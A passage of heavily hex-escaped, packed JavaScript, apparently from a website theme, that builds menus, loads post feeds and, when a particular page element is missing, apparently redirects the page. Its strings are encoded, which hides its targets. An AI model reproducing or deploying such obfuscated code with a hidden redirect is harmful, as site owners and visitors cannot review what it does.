x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\